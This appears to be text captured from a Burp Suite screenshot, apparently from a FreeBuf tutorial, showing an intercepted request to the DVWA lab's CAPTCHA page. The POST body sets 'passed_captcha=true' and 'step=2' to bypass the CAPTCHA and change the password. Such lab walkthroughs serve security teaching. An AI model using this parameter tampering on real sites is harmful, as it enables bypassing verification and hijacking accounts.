 Intercept HTTP history WebSockets history Options
Request to http://192.168.153.130:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.153.130
Content-Length: 65
Cache-Control: max-age=0
Origin: http://192.168.153.130
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.153.130/dvwa/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: security=medium; PHPSESSID=cbq0cur3squ333aaop32rjmnd4
step=2&password_new=password&password_conf=password&Change=Change&passed_captcha=true
FREEBUF